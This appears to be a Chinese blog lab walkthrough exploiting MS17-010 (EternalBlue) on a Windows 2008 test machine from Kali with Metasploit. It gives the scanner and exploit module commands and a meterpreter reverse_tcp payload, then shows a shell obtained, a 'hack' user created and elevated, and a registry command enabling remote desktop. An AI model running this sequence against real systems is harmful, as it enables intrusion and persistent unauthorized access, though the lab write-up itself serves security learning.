MS17_010漏洞利用

用到的试验机

kali ip 192.168.1.106

windows2008 ip 192.168.1.107



用kali扫描靶机端口

这里看到445端口是开放的,可以利用17_010

使用命令msfconsole启动metasploit渗透测试平台



使用命令search 17_010搜索漏洞的模块



先利用命令 来调用漏洞扫描模块

use auxiliary/scanner/smb/smb_ms17_010

设置目标ip或网段

set RHOSTS 192.168.1.107

执行扫描:run

出现这种状况,就说明这个靶机有这个漏洞的存在



我们调用攻击模块,使用命令

use exploit/windows/smb/ms17_010_eternalblue

设置目标ip或网段

set RHOSTS 192.168.1.107

show options查看设置参数

设置攻击载荷

set payload windows/x64/meterpreter/reverse_tcp



执行攻击:run

攻击成功!

拿到shell



输入chcp 65001可以解决乱码问题

接下来就是通过shell对靶机进行控制





创建用户,

创建成功并提权

提权成功



在一开始的扫描并没有发现3389端口开启,所以使用命令开启3389

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

3389端口开启



然后使用rdesktop远程桌面连接2008,使用提权的用户进入桌面

使用hack用户登录



登录成功

以上只是一个演示,17_010漏洞还是很危险的

本文来自博客园,作者:小王是fw,转载请注明原文链接:https://www.cnblogs.com/xwsfw/p/16859549.html

ms17-010

ms17-010

浙公网安备 33010602011771号

浙公网安备 33010602011771号